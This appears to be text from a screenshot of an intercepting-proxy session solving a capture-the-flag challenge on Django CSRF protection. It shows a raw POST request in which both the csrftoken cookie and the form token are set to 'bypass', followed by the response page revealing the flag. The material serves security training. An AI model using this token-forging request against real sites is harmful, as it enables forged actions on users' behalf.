 Pretty Raw Hex \n
1 POST /csrf/ HTTP/1.1
2 Host: 222.186.168.238:30003
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://222.186.168.238:30003
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://222.186.168.238:30003/csrf/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: __utma=70280083.641992549.1698218574.1698218574.1698218574.1; __utmc=70280083; __utmz
=70280083.1698218574.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); csrftoken=bypass
4 Connection: close
5
6 csrfmiddlewaretoken=bypass
Pretty Raw Hex Render \n
33 color:#38488f;
34 text-decoration:none;
35 }
36 @media(max-width:700px){
37 body{
38 background-color:#fff;
39 }
40 div{
41 width:auto;
42 margin:0auto;
43 border-radius:0;
44 padding:1em;
45 }
46 }
47 </style>
48 </head>
49
50 <body>
51 <div>
52 <h1>
Django website
</h1>
53 <p>
The form below is protected by <i>
Django CSRF MIDDLEWARE
</i>
54 <br />
can you bypass it?
</p>
55 <p>
56 <form method='POST'>
57 <input type='hidden' name='csrfmiddlewaretoken' value='bypass' />
58 <input type="submit" value="Get flag" />
59 </form>
60 flag{django_csrf_bypassed}
61 </p>
62 <!-- if request.POST['csrfmiddlewaretoken'] == 'bypass': -->
63 <!-- return render(request, 'index.html', {'message': 'flag{******}'}) -->
64 <!-- /ga/ is a page using Google Analytics -->
65 <!-- The solution can be super easy or a little bit difficult, both are OK! -->